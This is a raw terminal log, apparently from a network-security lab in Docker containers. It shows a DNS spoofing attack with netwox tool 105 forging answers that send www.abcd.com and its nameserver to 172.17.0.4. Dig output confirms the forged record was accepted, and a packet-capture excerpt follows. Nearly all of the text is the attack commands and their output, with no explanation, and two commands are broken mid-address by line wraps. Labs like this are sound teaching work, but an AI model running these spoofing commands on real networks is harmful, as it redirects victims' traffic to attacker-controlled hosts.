 root@e759c23eac57: /
root@e759c23eac57:/# netwox 105 -h www.abcd.com -H 172.17.0.5 -a ns.abcd.com -A
172.17.0.5 -f "src host 172.17.0.2" -T 60 -d eth0
root@VM: /home/seed
root@VM:/home/seed# netwox 105 -h www.abcd.com -H 172.1
72.17.0.4 -f "src host 172.17.0.2" -T 60 -d docker0
DNS_question
| id=32680  rcode=OK             opcode=QUERY
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=1
| www.abcd.com. A
| . OPT UDPpl=4096 errcode=0 v=0 ...
DNS_answer
| id=32680  rcode=OK             opcode=QUERY
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1
| www.abcd.com. A
| www.abcd.com. A 60 172.17.0.4
| ns.abcd.com. NS 60 ns.abcd.com.
| ns.abcd.com. A 60 172.17.0.4
root@3a780a964ef0: /
root@3a780a964ef0:/# dig www.abcd.com
; <<>> DiG 9.10.3-P4-Ubuntu <<>> www.abcd.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 32680
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 1, ADDITIONAL: 1
;; QUESTION SECTION:
;www.abcd.com. IN A
;; ANSWER SECTION:
www.abcd.com. 60 IN A 172.17.0.4
;; AUTHORITY SECTION:
ns.abcd.com. 60 IN NS ns.abcd.com.
;; ADDITIONAL SECTION:
ns.abcd.com. 60 IN A 172.17.0.4
;; Query time: 49 msec
;; SERVER: 172.17.0.3#53(172.17.0.3)
;; WHEN: Mon Apr 24 14:43:22 CST 2023
;; MSG SIZE  rcvd: 85
root@3a780a964ef0:/#
dns
No. Time Source Destination
4 2023-04-24 14:43:22.1936402… 172.17.0.2 172.17.0.3
5 2023-04-24 14:43:22.1937637… 172.17.0.2 172.17.0.3
6 2023-04-24 14:43:22.1936402… 172.17.0.2 172.17.0.3 DNS 85 Standard query 0x7fa8 A www.abcd.com OPT
7 2023-04-24 14:43:22.1945444… 172.17.0.3 198.41.0.4 DNS 72 Standard query 0xa95c NS <Root> OPT